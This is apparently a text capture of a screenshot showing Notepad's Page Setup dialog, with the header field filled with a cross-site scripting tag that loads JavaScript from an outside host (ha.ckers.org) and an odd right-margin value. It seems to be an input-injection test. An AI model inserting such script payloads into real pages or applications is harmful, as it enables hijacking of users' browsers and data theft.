 Untitled - Notepad
File Edit Format View Help
Page Setup
Paper
Size: A4
Source:
Preview
Orientation
Portrait
Landscape
Margins (millimetres)
Left: 2 Right: 200091
Top: 25 Bottom: 25
Header: <script/src=HTTP://HA.CKERS.ORG/XSS.JS>
Footer: Page &p
Input Values
OK Cancel